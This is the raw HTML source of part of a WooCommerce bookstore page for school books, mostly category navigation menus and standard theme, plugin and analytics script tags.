	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Class 10&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/class-10\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"1caf956d35","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1caf956d35" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e39ec1e46e","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"70312a394d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2641,"name":"Science Lab Activity Book - Class-X - Vishvasbook","categories":[{"name":"BEST SELLER"},{"name":"Class 10"},{"name":"LAB MANUALS"},{"name":"NEW BOOKS"},{"name":"PRACTICAL NOTEBOOKS"}],"price":45000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
